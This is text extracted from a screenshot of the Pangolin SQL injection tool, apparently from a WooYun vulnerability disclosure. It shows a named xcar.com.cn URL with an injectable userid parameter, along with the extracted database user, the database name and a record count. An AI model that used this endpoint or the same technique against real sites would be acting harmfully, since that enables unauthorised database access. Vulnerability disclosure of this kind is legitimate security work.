 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://topic.xcar.com.cn/201002/elantrano1/blog.php?userid=2332992
Type Integer DB Mysql KeyWord 从小就看着车来车往，不过那个时候车子都是有钱有权的人专属产品，现在生活条件好了
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1
OS 2
VERSION
DATABASE
USER xcardbmanage@news1.xcar.com.cn
SYSTEM_USER
SESSION_USER
CURRENT_USER
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len
Accounts
Databases
Stacked
Information Data File Reader File Writer
4/7 of result is d(0064)
0/7 of result is x(0078)
Content is : xcardb2
Current database is : xcardb2
Field count is : 0
String field postion at : 0
Length is : 0
Record count is : 89489328
www.wooyun.org